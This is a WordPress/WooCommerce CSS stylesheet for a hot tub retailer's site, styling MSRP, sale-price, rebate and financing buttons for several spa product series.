body.hudson-bay-series .sale_price_show.show, body.lifestyle-series-2 .sale_price_show.show, body.plug-power-series .sale_price_show.show, body.tuff-standard-spas .sale_price_show.show, body.tranquility-series-spas .sale_price_show.show, body.catalina-luxury .sale_price_show.show {
    display: none !important;
}


body.hudson-bay-series .sale_price_show.show, body.lifestyle-series-2 .sale_price_show.show, body.plug-power-series .sale_price_show.show, body.tuff-standard-spas .sale_price_show.show, body.tranquility-series-spas .sale_price_show.show, body.catalina-luxury .sale_price_show.show {
    display: none !important;
}

.page-template-default.page.page-id-55139 #pum-779409 {
  display: none !important;
}


@media(max-width:1050px){
.fusion-secondary-header .fusion-alignright {
    display: none;
}
	.fusion-mobile-menu-design-classic .fusion-alignleft {
    margin-bottom: 0px !important;
}
	
	
}

element.style {
}
.wds_slideshow_filmstrip_thumbnail_0 {
    padding: 5px !important;
}

.woocommerce .star-rating span:before {
    color: #ffcc00;
}
p.expiresid {
    margin: 5px;
}
.body .gform_wrapper { font-family: sans-serif; }
.body .gform_wrapper .gform_heading { font-family: sans-serif; }
.body .gform_wrapper .gform_heading .gform_description{ font-family: sans-serif; }
.body .gform_wrapper .gform_body{ font-family: sans-serif; }
.body .gform_wrapper .gform_body .gform_fields{ font-family: sans-serif; }
.body .gform_wrapper .gform_body .gform_fields .gfield{ font-family: sans-serif; }
.body .gform_wrapper .gform_body .gform_fields .gfield .gfield_description{ font-family: sans-serif; }
.body .gform_wrapper .gform_body .gform_fields .gfield .gfield_label{ font-family: sans-serif; }
.body .gform_wrapper .gform_body .gform_fields .gfield input[type=text]{ font-family: sans-serif; }
.body .gform_wrapper .gform_body .gform_fields .gfield input[type=number]{ font-family: sans-serif; }
.body .gform_wrapper .gform_body .gform_fields .gfield input[type=email]{ font-family: sans-serif; }
.body .gform_wrapper .gform_body .gform_fields .gfield input[type=phone]{ font-family: sans-serif; }
.body .gform_wrapper .gform_body .gform_fields .gfield select{ font-family: sans-serif; }
.slide-content {
    max-width: 500px!important;
    margin-left: 0px!important;
}

@media(max-width:600px){
	.background.background-image {
    height: 400px!important;
}
#post-770841 > div > div.fusion-fullwidth.fullwidth-box.fusion-builder-row-2.hundred-percent-fullwidth.non-hundred-percent-height-scrolling.fusion-equal-height-columns > div > div.fusion-layout-column.fusion_builder_column.fusion-builder-column-2.fusion_builder_column_1_1.\31 _1.fusion-one-full.fusion-column-first.fusion-column-last.fusion-column-no-min-height > div {
    padding-top: 152px!important;
}
	.fusion-title {
		margin-top: 0px!important;
    margin-bottom: 0px!important;
}
	div#ibx-notification-popup-770895 {
    margin-bottom: 100px;
}
	a#toTop {
    bottom: 115px;
    right: 1px!important;
}
	a.bfooter.form-popup.pum-trigger {
    padding: 12px 50px;
    background-color: #59aee0;
		border-radius: 10px;
    color: #fff;
}
	#mtsnb-771074 > div > div > div > span > p:nth-child(1) {
    margin-bottom: 15px;
}
	.mtsnb .mtsnb-container {
    box-shadow: rgb(0 0 0 / 16%) 0px 1px 4px;
}
}
@media(min-width:600px){
	h6.title-heading-left.fusion-responsive-typography-calculated {
    font-size: 15px;
}
}


a.buttonfin {
    color: #000!important;
    text-decoration: none!important;
    background: #ffe066!important;
    padding: 10px!important;
    padding-left: 50px!important;
    padding-right: 50px!important;
	border-radius: 30px!important;
}

a.buttonfin:hover{
    background: #2a73b4!important;
	color:#fff!important;
				}

.financing-txt {
    margin-top: 15px!important;
    margin-bottom: 15px!important;
    text-align: center!important;
    background: #e4f5ff!important;
    padding-top: 10px!important;
    padding-bottom: 10px!important;
}

p.fintextup {
    padding-bottom: 15px;
    font-weight: 700;
    color: #027db9;
    font-size: 29px;
	    line-height: 32px;
}
/* product image size */
.color-img{
	width: 400px;
}




span.secondline {
    font-weight: 600;
    font-size: 20px;
	line-height: 10px!important;
}

@media screen and (max-width: 500px) {

p.fintextup {
    font-size: 18px;
}
	
	span.secondline {
    font-weight: 600;
    font-size: 15px;
		line-height: 10px!important;
}
	.financing-txt {
	padding-left: 5px;
		 line-height: 25px;
		padding-right: 5px;}
}




/****************************/
/* Custom Price for product */
/****************************/

.line-through.price{
	text-decoration: line-through;
}

h3.msrp_price .price,
h3.fds_price .price,
h3.our_price .price,
h3.man_cash_rebate_price .price,
a.reabte_btn .price{
    color: #ff0000 !important;
	display: inline-block;
    margin-top: 0px !important;
}

h3.msrp_price,
h3.fds_price,
h3.our_price,
h3.man_cash_rebate_price,
a.reabte_btn,
h3.btn_rebate {
    text-align: center !important;
	display:none!important
}
h3.msrp_price span,
h3.fds_price span,
h3.our_price span,
h3.man_cash_rebate_price span,
a.reabte_btn span{
    color: #ff0000 !important;
}
h3.btn_rebate {
    text-align: center !important;
    margin: auto;
}
h3.msrp_price strong,
h3.fds_price strong,
h3.our_price strong,
h3.man_cash_rebate_price strong,
a.reabte_btn strong
{
    font-weight: bolder !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}

h3.msrp_price strong {
    font-size: 18px!important;
    font-weight: 400!important;
}


h3.btn_rebate a.reabte_btn {
text-decoration: none!important;
    background: #2873b6!important;
    padding: 18px!important;
    padding-left: 30px!important;
    padding-right: 30px!important;
    border-radius: 45px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    max-width: 300px;
    font-size: 16px;
    font-weight: 400;
    color: #fff !important;
    margin: 10px auto;
    transition-property: color,background-color,border-color;
    transition-duration: .2s;
    transition-timing-function: linear;
}

h3.btn_rebate a.reabte_btn span {
    color: #000 !important;
}
h3.btn_rebate a.reabte_btn span span#lastdaycmonth {
    color: #ff0000 !important;
}
h3.btn_rebate a:hover.reabte_btn {
    color: #fff!important;
    background-color: #1d7db9 !important;
}
h3.btn_rebate a:hover.reabte_btn span {
    color: #fff!important;
}

h3.btn_rebate a:hover.reabte_btn span span#lastdaycmonth {
    color: #000 !important;
}
/* span.woocommerce-Price-amount.amount {
    opacity: 0;
    display: none;
} */



h3.prodPrice.fusion-responsive-typography-calculated {
    padding-top: 5px;
    margin-bottom: -10PX;
}

p.prodPrice {
    margin-bottom: 5px;
}


h3.msrp_price, h3.our_price, a.reabte_btn, h3.btn_rebate {
    text-align: center!important;
    display: block!important;
}

h3.prodPrice.hudson {
    margin-bottom: 5px;
}

p.prodPrice.hudson {
    margin-bottom: 5px;
}

h3.our_price, h3.fds_price,h3.msrp_price {
    margin: 0px;
}



/* Final CSS */

/* Plug & Power */

.product_cat-plug-power-series .summary-container .product-border {
    display: none!important;
}

.product_cat-plug-power-series h3.msrp_price,
.product_cat-plug-power-series h3.fds_price,
.product_cat-plug-power-series h3.our_price,
.product_cat-plug-power-series h3.man_cash_rebate_price,
.product_cat-plug-power-series a.reabte_btn,
.product_cat-plug-power-series h3.btn_rebate {
    text-align: center !important;
	display:block!important;
	line-height: 1;
}

.product_cat-plug-power-series h3.btn_finance a.finance_btn {
    text-decoration: none!important;
    background: #ffe066!important;
    padding: 10px!important;
    padding-left: 50px!important;
    padding-right: 50px!important;
    border-radius: 30px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    max-width: 300px;
    font-size: 18px;
    font-weight: 400;
    color: #000 !important;
		margin: 10px auto;
	transition-property: color,background-color,border-color;
    transition-duration: .2s;
    transition-timing-function: linear;
}

.product_cat-plug-power-series h3.btn_rebate a.reabte_btn {
	margin-bottom:0px!important;
		background: #027db9!important;
	color:#fff!important;
}

.product_cat-plug-power-series h3.btn_rebate a.reabte_btn.finance {
	background: #ffe066!important;
    color: #000!important;
    font-weight: 500;
    padding: 12px!important;
    padding-left: 30px!important;
    padding-right: 30px!important;
    border-radius: 45px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    font-size: 22px;
}

.product_cat-plug-power-series h3.btn_rebate a.reabte_btn.finance:hover {
    background: #027db9!important;
    color: #fff!important;

}

.product_cat-plug-power-series h3.btn_rebate a:hover.reabte_btn {
    color: #000!important;
    background-color: #000 !important;
}


.product_cat-plug-power-series a.buttonfin {
    display: none!important;
}

.product_cat-plug-power-series .financing-txt {
    padding-top: 20px!important;
    padding-bottom: 0px!important;
}

.product_cat-plug-power-series h3.btn_rebate a:hover.reabte_btn {
    color: #fff !important;
}

.product_cat-plug-power-series h3.btn_rebate a.reabte_btn {
    color: #fff !important;
}

.product_cat-plug-power-series h3.btn_rebate a.reabte_btn span {
    color: #fff !important;
}

.product_cat-plug-power-series h3.btn_finance a.finance_btn span {
    color: #000 !important;
}
.product_cat-plug-power-series h3.btn_finance a.finance_btn span span#lastdaycmonth {
    color: #ff0000 !important;
}
.product_cat-plug-power-series h3.btn_finance a:hover.finance_btn {
    color: #fff!important;
    background-color: #1d7db9 !important;
}
.product_cat-plug-power-series h3.btn_finance a:hover.finance_btn span {
    color: #fff!important;
}

.product_cat-plug-power-series h3.btn_finance a:hover.finance_btn span span#lastdaycmonth {
    color: #000 !important;
}

.product_cat-plug-power-series h3.msrp_price strong, 
.product_cat-plug-power-series h3.fds_price strong, 
.product_cat-plug-power-series h3.our_price strong, 
.product_cat-plug-power-series h3.man_cash_rebate_price strong, 
.postid-776091 a.reabte_btn strong {
	font-weight: bolder !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}



.product_cat-plug-power-series h3.fds_price {
    font-weight: 900 !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}

.product_cat-plug-power-series .price-wrap {
    display: none;
}

.product_cat-plug-power-series h3.man_cash_rebate_price span.price.final {
    font-size: 28px!important;
}

.product_cat-plug-power-series p.manufacturer {
    margin-top: 15px;
    text-align: center;
    font-size: 13px;
}

.product_cat-plug-power-series h3.msrp_price strong {
    font-size: 18px!important;
    font-weight: 400!important;
}

.product_cat-plug-power-series span.line-through.price {
	    font-size: 18px!important;
    font-weight: 400!important;
	color:#000!important;
}

.product_cat-plug-power-series h3.fds_price .price {
	color:#000!important;
}

.product_cat-plug-power-series h3.our_price strong {
	color: #ff0000 !important;
	font-weight:400!important;
	font-size:22px!important
}

.product_cat-plug-power-series h3.our_price .price {
		color: #ff0000 !important;
	font-weight:400!important;
	font-size:22px!important
}

.product_cat-plug-power-series p.expiresid {
    text-align: center;
    font-size: 14px;
    color: #000 !important;
	margin-bottom:10px!important;
}

.product_cat-plug-power-series h3.man_cash_rebate_price strong {
	color: green!important;
}

.product_cat-plug-power-series h3.man_cash_rebate_price .price {
		color: green!important;
}

.product_cat-plug-power-series h3.man_cash_rebate_price span.price.final {
			color: #ff0000 !important;
}

.product_cat-plug-power-series p.ordownloadour {
    text-align: center !important;
    display: block;
    line-height: 1;
    margin-top: 12px;
    font-size: 14px;
	margin-bottom:10px!important;
}


.product_cat-plug-power-series span.rebatesmall {
    font-size: 18px;
}

.product_cat-plug-power-series h3.man_cash_rebate_price {
display:block!important;	
}
.product_cat-plug-power-series h3.fds_price {
display:block!important;	
}

.product_cat-plug-power-series p.price {
    display: none!important;
}





/* Catalina */


.product_cat-catalina-luxury .summary-container .product-border {
    display: none!important;
}

.product_cat-catalina-luxury .product-sticky-top {
    display: none!important;
}

.product_cat-catalina-luxury h3.msrp_price,
.product_cat-catalina-luxury h3.fds_price,
.product_cat-catalina-luxury h3.our_price,
.product_cat-catalina-luxury h3.man_cash_rebate_price,
.product_cat-catalina-luxury a.reabte_btn,
.product_cat-catalina-luxury h3.btn_rebate {
    text-align: center !important;
	display:block!important;
	line-height: 1;
}

.product_cat-catalina-luxury h3.btn_finance a.finance_btn {
    text-decoration: none!important;
    background: #ffe066!important;
    padding: 10px!important;
    padding-left: 50px!important;
    padding-right: 50px!important;
    border-radius: 30px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    max-width: 300px;
    font-size: 18px;
    font-weight: 400;
    color: #000 !important;
		margin: 10px auto;
	transition-property: color,background-color,border-color;
    transition-duration: .2s;
    transition-timing-function: linear;
}

.product_cat-catalina-luxury h3.btn_rebate a.reabte_btn {
	margin-bottom:0px!important;
		background: #027db9!important;
	color:#fff!important;
}

.product_cat-catalina-luxury h3.btn_rebate a.reabte_btn.finance {
background: #ffe066!important;
    color: #000!important;
    font-weight: 500;
    padding: 12px!important;
    padding-left: 30px!important;
    padding-right: 30px!important;
    border-radius: 45px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    font-size: 22px;
}

.product_cat-catalina-luxury h3.btn_rebate a.reabte_btn.finance:hover {
    background: #027db9!important;
    color: #fff!important;
}

.product_cat-catalina-luxury h3.btn_rebate a:hover.reabte_btn {
    color: #000!important;
    background-color: #000 !important;
}


.product_cat-catalina-luxury a.buttonfin {
    display: none!important;
}

.product_cat-catalina-luxury .financing-txt {
    padding-top: 20px!important;
    padding-bottom: 0px!important;
}

.product_cat-catalina-luxury h3.btn_rebate a:hover.reabte_btn {
    color: #fff !important;
}

.product_cat-catalina-luxury h3.btn_rebate a.reabte_btn {
    color: #fff !important;
}

.product_cat-catalina-luxury h3.btn_rebate a.reabte_btn span {
    color: #fff !important;
}

.product_cat-catalina-luxury h3.btn_finance a.finance_btn span {
    color: #000 !important;
}
.product_cat-catalina-luxury h3.btn_finance a.finance_btn span span#lastdaycmonth {
    color: #ff0000 !important;
}
.product_cat-catalina-luxury h3.btn_finance a:hover.finance_btn {
    color: #fff!important;
    background-color: #1d7db9 !important;
}
.product_cat-catalina-luxury h3.btn_finance a:hover.finance_btn span {
    color: #fff!important;
}

.product_cat-catalina-luxury h3.btn_finance a:hover.finance_btn span span#lastdaycmonth {
    color: #000 !important;
}

.product_cat-catalina-luxury h3.msrp_price strong, 
.product_cat-catalina-luxury h3.fds_price strong, 
.product_cat-catalina-luxury h3.our_price strong, 
.product_cat-catalina-luxury h3.man_cash_rebate_price strong, 
.product_cat-catalina-luxury a.reabte_btn strong {
	font-weight: bolder !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}

/* cat-new */

.product_cat-catalina-luxury h3.msrp_price strong{
	font-size: 18px!important;
    font-weight: 400!important;
}

.product_cat-catalina-luxury h3.fds_price strong{
	 font-weight: 900 !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}
/*  */

.product_cat-catalina-luxury .price-wrap {
    display: none;
}

.product_cat-catalina-luxury h3.man_cash_rebate_price span.price.final {
    font-size: 28px!important;
}

.product_cat-catalina-luxury p.manufacturer {
    margin-top: 15px;
    text-align: center;
    font-size: 13px;
}

.product_cat-catalina-luxury span.line-through.price {
	    font-size: 18px!important;
    font-weight: 400!important;
	color:#000!important;
}

.product_cat-catalina-luxury h3.fds_price .price {
	color:#000!important;
}

.product_cat-catalina-luxury h3.our_price strong {
	color: #ff0000 !important;
    font-weight: 400!important;
    font-size: 22px!important;
}
}

.product_cat-catalina-luxury h3.our_price .price {
		color: #ff0000 !important;
	font-weight:600!important;
	font-size:28px!important
}

.product_cat-catalina-luxury p.expiresid {
    text-align: center;
    font-size: 14px;
    color: #000 !important;
}

.product_cat-catalina-luxury h3.man_cash_rebate_price strong {
	color: green!important;
}

.product_cat-catalina-luxury h3.man_cash_rebate_price .price {
		color: green!important;
}

.product_cat-catalina-luxury h3.man_cash_rebate_price span.price.final {
			color: #ff0000 !important;
}

.product_cat-catalina-luxury p.ordownloadour {
    text-align: center !important;
    display: block;
    line-height: 1;
    margin-top: 5px;
    font-size: 14px;
	margin-bottom:0px!important;
}


.product_cat-catalina-luxury span.rebatesmall {
    font-size: 18px;
}

.product_cat-catalina-luxury p.price {
    display: none!important;
}

/* Tranquility */
.product_cat-tranquility-series-spas .summary-container .product-border {
    display: none!important;
}


.product_cat-tranquility-series-spas .product-sticky-top {
    display: none!important;
}

.product_cat-tranquility-series-spas h3.msrp_price,
.product_cat-tranquility-series-spas h3.fds_price,
.product_cat-tranquility-series-spas h3.our_price,
.product_cat-tranquility-series-spas h3.man_cash_rebate_price,
.product_cat-tranquility-series-spas a.reabte_btn,
.product_cat-tranquility-series-spas h3.btn_rebate {
    text-align: center !important;
	display:block!important;
	line-height: 1;
}

.product_cat-tranquility-series-spas h3.btn_finance a.finance_btn {
    text-decoration: none!important;
    background: #ffe066!important;
    padding: 10px!important;
    padding-left: 50px!important;
    padding-right: 50px!important;
    border-radius: 30px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    max-width: 300px;
    font-size: 18px;
    font-weight: 400;
    color: #000 !important;
		margin: 10px auto;
	transition-property: color,background-color,border-color;
    transition-duration: .2s;
    transition-timing-function: linear;
}

.product_cat-tranquility-series-spas h3.btn_rebate a.reabte_btn {
	margin-bottom:0px!important;
		background: #027db9!important;
	color:#fff!important;
}

.product_cat-tranquility-series-spas h3.btn_rebate a.reabte_btn.finance {
background: #ffe066!important;
    color: #000!important;
    font-weight: 500;
    padding: 12px!important;
    padding-left: 30px!important;
    padding-right: 30px!important;
    border-radius: 45px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    font-size: 22px;
}

.product_cat-tranquility-series-spas h3.btn_rebate a.reabte_btn.finance:hover {
    background: #027db9!important;
    color: #fff!important;
    
}

.product_cat-tranquility-series-spas h3.btn_rebate a:hover.reabte_btn {
    color: #000!important;
    background-color: #000 !important;
}


.product_cat-tranquility-series-spas a.buttonfin {
    display: none!important;
}

.product_cat-tranquility-series-spas .financing-txt {
    padding-top: 20px!important;
    padding-bottom: 0px!important;
}

.product_cat-tranquility-series-spas h3.btn_rebate a:hover.reabte_btn {
    color: #fff !important;
}

.product_cat-tranquility-series-spas h3.btn_rebate a.reabte_btn {
    color: #fff !important;
}

.product_cat-tranquility-series-spas h3.btn_rebate a.reabte_btn span {
    color: #fff !important;
}

.product_cat-tranquility-series-spas h3.btn_finance a.finance_btn span {
    color: #000 !important;
}
.product_cat-tranquility-series-spas h3.btn_finance a.finance_btn span span#lastdaycmonth {
    color: #ff0000 !important;
}
.product_cat-tranquility-series-spas h3.btn_finance a:hover.finance_btn {
    color: #fff!important;
    background-color: #1d7db9 !important;
}
.product_cat-tranquility-series-spas h3.btn_finance a:hover.finance_btn span {
    color: #fff!important;
}

.product_cat-tranquility-series-spas h3.btn_finance a:hover.finance_btn span span#lastdaycmonth {
    color: #000 !important;
}

.product_cat-tranquility-series-spas h3.msrp_price strong, 
.product_cat-tranquility-series-spas h3.fds_price strong, 
.product_cat-tranquility-series-spas h3.our_price strong, 
.product_cat-tranquility-series-spas h3.man_cash_rebate_price strong, 
.product_cat-tranquility-series-spas a.reabte_btn strong {
	font-weight: bolder !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}

.product_cat-tranquility-series-spas h3.fds_price strong
	{
    font-weight: 900 !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}


.product_cat-tranquility-series-spas .price-wrap {
    display: none;
}

.product_cat-tranquility-series-spas h3.man_cash_rebate_price span.price.final {
    font-size: 28px!important;
}

.product_cat-tranquility-series-spas p.manufacturer {
    margin-top: 15px;
    text-align: center;
    font-size: 13px;
}

.product_cat-tranquility-series-spas h3.msrp_price strong {
    font-size: 18px!important;
    font-weight: 400!important;
}

.product_cat-tranquility-series-spas span.line-through.price {
	    font-size: 18px!important;
    font-weight: 400!important;
	color:#000!important;
}

.product_cat-tranquility-series-spas h3.fds_price .price {
	color:#000!important;
}

.product_cat-tranquility-series-spas h3.our_price strong {
	color: #ff0000 !important;
	font-weight:400!important;
	font-size:22px!important
}

.product_cat-tranquility-series-spas h3.our_price .price {
		color: #ff0000 !important;
	font-weight:400!important;
	font-size:22px!important
}

.product_cat-tranquility-series-spas p.expiresid {
    text-align: center;
    font-size: 14px;
    color: #000 !important;
}

.product_cat-tranquility-series-spas h3.man_cash_rebate_price strong {
	color: green!important;
}

.product_cat-tranquility-series-spas h3.man_cash_rebate_price .price {
		color: green!important;
}

.product_cat-tranquility-series-spas h3.man_cash_rebate_price span.price.final {
			color: #ff0000 !important;
}

.product_cat-tranquility-series-spas p.ordownloadour {
    text-align: center !important;
    display: block;
    line-height: 1;
    margin-top: 5px;
    font-size: 14px;
	margin-bottom:10px!important;
}


.product_cat-tranquility-series-spas span.rebatesmall {
    font-size: 18px;
}

.product_cat-tranquility-series-spas p.price {
    display: none!important;
}

/* Tuff Standard */


.product_cat-tuff-standard-spas .summary-container .product-border {
    display: none!important;
}


.product_cat-tuff-standard-spas .product-sticky-top {
    display: none!important;
}

.product_cat-tuff-standard-spas h3.msrp_price,
.product_cat-tuff-standard-spas h3.fds_price,
.product_cat-tuff-standard-spas h3.our_price,
.product_cat-tuff-standard-spas h3.man_cash_rebate_price,
.product_cat-tuff-standard-spas a.reabte_btn,
.product_cat-tuff-standard-spas h3.btn_rebate {
    text-align: center !important;
	display:block!important;
	line-height: 1;
}

.product_cat-tuff-standard-spas h3.btn_finance a.finance_btn {
    text-decoration: none!important;
    background: #ffe066!important;
    padding: 10px!important;
    padding-left: 50px!important;
    padding-right: 50px!important;
    border-radius: 30px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    max-width: 300px;
    font-size: 18px;
    font-weight: 400;
    color: #000 !important;
		margin: 10px auto;
	transition-property: color,background-color,border-color;
    transition-duration: .2s;
    transition-timing-function: linear;
}

.product_cat-tuff-standard-spas h3.btn_rebate a.reabte_btn {
	margin-bottom:0px!important;
		background: #027db9!important;
	color:#fff!important;
}

.product_cat-tuff-standard-spas h3.btn_rebate a.reabte_btn.finance {
background: #ffe066!important;
    color: #000!important;
    font-weight: 500;
    padding: 12px!important;
    padding-left: 30px!important;
    padding-right: 30px!important;
    border-radius: 45px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    font-size: 22px;
}


.product_cat-tuff-standard-spas h3.btn_rebate a.reabte_btn.finance:hover {
    background: #027db9!important;
    color: #fff!important;
 
}

.product_cat-tuff-standard-spas h3.btn_rebate a:hover.reabte_btn {
    color: #000!important;
    background-color: #000 !important;
}


.product_cat-tuff-standard-spas a.buttonfin {
    display: none!important;
}

.product_cat-tuff-standard-spas .financing-txt {
    padding-top: 20px!important;
    padding-bottom: 0px!important;
}

.product_cat-tuff-standard-spas h3.btn_rebate a:hover.reabte_btn {
    color: #fff !important;
}

.product_cat-tuff-standard-spas h3.btn_rebate a.reabte_btn {
    color: #fff !important;
}

.product_cat-tuff-standard-spas h3.btn_rebate a.reabte_btn span {
    color: #fff !important;
}

.product_cat-tuff-standard-spas h3.btn_finance a.finance_btn span {
    color: #000 !important;
}
.product_cat-tuff-standard-spas h3.btn_finance a.finance_btn span span#lastdaycmonth {
    color: #ff0000 !important;
}
.product_cat-tuff-standard-spas h3.btn_finance a:hover.finance_btn {
    color: #fff!important;
    background-color: #1d7db9 !important;
}
.product_cat-tuff-standard-spas h3.btn_finance a:hover.finance_btn span {
    color: #fff!important;
}

.product_cat-tuff-standard-spas h3.btn_finance a:hover.finance_btn span span#lastdaycmonth {
    color: #000 !important;
}

.product_cat-tuff-standard-spas h3.msrp_price strong, 
.product_cat-tuff-standard-spas h3.fds_price strong, 
.product_cat-tuff-standard-spas h3.our_price strong, 
.product_cat-tuff-standard-spas h3.man_cash_rebate_price strong, 
.postid-776245 a.reabte_btn strong {
	font-weight: bolder !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}

.product_cat-tuff-standard-spas  .price-wrap {
    display: none;
}

.product_cat-tuff-standard-spas h3.man_cash_rebate_price span.price.final {
    font-size: 28px!important;
}

.product_cat-tuff-standard-spas p.manufacturer {
    margin-top: 15px;
    text-align: center;
    font-size: 13px;
}

.product_cat-tuff-standard-spas h3.msrp_price strong {
    font-size: 18px!important;
    font-weight: 400!important;
}

.product_cat-tuff-standard-spas span.line-through.price {
	    font-size: 18px!important;
    font-weight: 400!important;
	color:#000!important;
}

.product_cat-tuff-standard-spas h3.fds_price .price {
	color:#000!important;
}

.product_cat-tuff-standard-spas h3.our_price strong {
	color: #ff0000 !important;
	font-weight:600!important;
	font-size:28px!important
}

.product_cat-tuff-standard-spas h3.our_price .price {
		color: #ff0000 !important;
	font-weight:600!important;
	font-size:28px!important
}

.product_cat-tuff-standard-spas p.expiresid {
    text-align: center;
    font-size: 14px;
    color: #000 !important;
}

.product_cat-tuff-standard-spas h3.man_cash_rebate_price strong {
	color: green!important;
}

.product_cat-tuff-standard-spas h3.man_cash_rebate_price .price {
		color: green!important;
}

.product_cat-tuff-standard-spas h3.man_cash_rebate_price span.price.final {
			color: #ff0000 !important;
}

.product_cat-tuff-standard-spas p.ordownloadour {
    text-align: center !important;
    display: block;
    line-height: 1;
    margin-top: 10px;
    font-size: 14px;
	margin-bottom:10px!important;
}


.product_cat-tuff-standard-spas span.rebatesmall {
    font-size: 18px;
}

.product_cat-tuff-standard-spas p.price {
    display: none!important;
}


/* Lifestyle */


.product_cat-lifestyle-series-2 .summary-container .product-border {
    display: none!important;
}

.product_cat-lifestyle-series-2 .product-sticky-top {
    display: none!important;
}

.product_cat-lifestyle-series-2 h3.msrp_price,
.product_cat-lifestyle-series-2 h3.fds_price,
.product_cat-lifestyle-series-2 h3.our_price,
.product_cat-lifestyle-series-2 h3.man_cash_rebate_price,
.product_cat-lifestyle-series-2 a.reabte_btn,
.product_cat-lifestyle-series-2 h3.btn_rebate {
    text-align: center !important;
	display:block!important;
	line-height: 1;
}

.product_cat-lifestyle-series-2 h3.btn_finance a.finance_btn {
    text-decoration: none!important;
    background: #ffe066!important;
    padding: 10px!important;
    padding-left: 50px!important;
    padding-right: 50px!important;
    border-radius: 30px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    max-width: 300px;
    font-size: 18px;
    font-weight: 400;
    color: #000 !important;
		margin: 10px auto;
	transition-property: color,background-color,border-color;
    transition-duration: .2s;
    transition-timing-function: linear;
}

.product_cat-lifestyle-series-2 h3.btn_rebate a.reabte_btn {
	margin-bottom:0px!important;
		background: #027db9!important;
	color:#fff!important;
}

.product_cat-lifestyle-series-2 h3.btn_rebate a.reabte_btn.finance {
background: #ffe066!important;
    color: #000!important;
    font-weight: 500;
    padding: 12px!important;
    padding-left: 30px!important;
    padding-right: 30px!important;
    border-radius: 45px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    font-size: 22px;

}

.product_cat-lifestyle-series-2 h3.btn_rebate a.reabte_btn.finance:hover {
    background: #027db9!important;
    color: #fff!important;

}

.product_cat-lifestyle-series-2 h3.btn_rebate a:hover.reabte_btn {
    color: #000!important;
    background-color: #000 !important;
}


.product_cat-lifestyle-series-2 a.buttonfin {
    display: none!important;
}

.product_cat-lifestyle-series-2 .financing-txt {
    padding-top: 20px!important;
    padding-bottom: 0px!important;
}

.product_cat-lifestyle-series-2 h3.btn_rebate a:hover.reabte_btn {
    color: #fff !important;
}

.product_cat-lifestyle-series-2 h3.btn_rebate a.reabte_btn {
    color: #fff !important;
}

.product_cat-lifestyle-series-2 h3.btn_rebate a.reabte_btn span {
    color: #fff !important;
}

.product_cat-lifestyle-series-2 h3.btn_finance a.finance_btn span {
    color: #000 !important;
}
.product_cat-lifestyle-series-2 h3.btn_finance a.finance_btn span span#lastdaycmonth {
    color: #ff0000 !important;
}
.product_cat-lifestyle-series-2 h3.btn_finance a:hover.finance_btn {
    color: #fff!important;
    background-color: #1d7db9 !important;
}
.product_cat-lifestyle-series-2 h3.btn_finance a:hover.finance_btn span {
    color: #fff!important;
}

.product_cat-lifestyle-series-2 h3.btn_finance a:hover.finance_btn span span#lastdaycmonth {
    color: #000 !important;
}

.product_cat-lifestyle-series-2 h3.msrp_price strong, 
.product_cat-lifestyle-series-2 h3.fds_price strong, 
.product_cat-lifestyle-series-2 h3.our_price strong, 
.product_cat-lifestyle-series-2 h3.man_cash_rebate_price strong, 
.product_cat-lifestyle-series-2 a.reabte_btn strong {
	font-weight: bolder !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}

.product_cat-lifestyle-series-2  .price-wrap {
    display: none;
}

.product_cat-lifestyle-series-2 h3.man_cash_rebate_price span.price.final {
    font-size: 28px!important;
}

.product_cat-lifestyle-series-2 p.manufacturer {
    margin-top: 15px;
    text-align: center;
    font-size: 13px;
}

.product_cat-lifestyle-series-2 h3.msrp_price strong {
    font-size: 18px!important;
    font-weight: 400!important;
}

.product_cat-lifestyle-series-2 span.line-through.price {
	    font-size: 18px!important;
    font-weight: 400!important;
	color:#000!important;
}

.product_cat-lifestyle-series-2 h3.fds_price .price {
	color:#000!important;
}

.product_cat-lifestyle-series-2 h3.fds_price strong{
font-weight: 900 !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}

.product_cat-lifestyle-series-2 h3.our_price strong {
	color: #ff0000 !important;
	font-weight:400!important;
	font-size:22px!important
}

.product_cat-lifestyle-series-2 h3.our_price .price {
		color: #ff0000 !important;
	font-weight:400!important;
	font-size:22px!important
}

.product_cat-lifestyle-series-2 p.expiresid {
    text-align: center;
    font-size: 14px;
    color: #000 !important;
}

.product_cat-lifestyle-series-2 h3.man_cash_rebate_price strong {
	color: green!important;
}

.product_cat-lifestyle-series-2 h3.man_cash_rebate_price .price {
		color: green!important;
}

.product_cat-lifestyle-series-2 h3.man_cash_rebate_price span.price.final {
			color: #ff0000 !important;
}

.product_cat-lifestyle-series-2 p.ordownloadour {
    text-align: center !important;
    display: block;
    line-height: 1;
    margin-top: 5px;
    font-size: 14px;
	margin-bottom:10px!important;
}


